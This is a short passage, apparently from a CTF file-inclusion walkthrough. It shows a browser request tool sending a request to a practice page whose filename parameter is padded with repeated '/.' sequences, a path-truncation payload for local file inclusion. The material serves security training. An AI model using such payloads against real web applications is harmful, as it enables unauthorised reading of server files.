 Load URL
http://www.ctfs-wiki.com/FI/FI.php
Split URL
?filename=test.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
Execute
Enable Post data
Enable Referrer
test